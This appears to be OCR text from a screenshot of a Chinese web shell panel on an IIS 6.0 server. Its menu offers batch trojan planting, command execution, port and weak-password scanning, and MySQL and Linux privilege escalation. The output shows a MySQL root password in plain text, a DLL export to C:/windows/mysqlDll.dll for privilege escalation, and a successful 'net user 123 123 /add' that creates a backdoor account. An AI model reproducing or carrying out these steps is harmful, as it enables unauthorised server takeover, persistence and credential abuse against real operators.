 文件管理
批量挂马
批量清马
批量替换
查找木马
系统信息
执行命令
组件接口
端口扫描
网马转换
扫弱口令
Linux提权
MYSQL提权
MYSQL语句
MYSQL管理
退出系统
执行成功
地址 localhost 端口 3306 用户 root 密码 ZTZOAP7vstyfdTM7 库名 mysql
可加载路径 C:/windows/mysqlDll.dll 导出DLL
--命令集合-- net user 123 123 /add 执行
命令成功完成。
succeed!
Microsoft-IIS/6.0